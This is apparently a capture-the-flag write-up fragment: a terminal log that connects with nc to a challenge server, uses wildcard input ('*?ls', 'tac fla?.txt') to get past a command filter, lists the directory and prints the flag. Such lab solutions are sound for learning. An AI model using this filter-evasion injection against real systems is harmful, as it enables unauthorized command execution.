 └─$ nc 47.76.55.63 25944
what is *?ls
bin
dev
flag
flag.txt
lib
lib32
lib64
libx32
pwn
tac fla?.txt
flag{add0045a-8771-4a75-8e32-195b64a41723}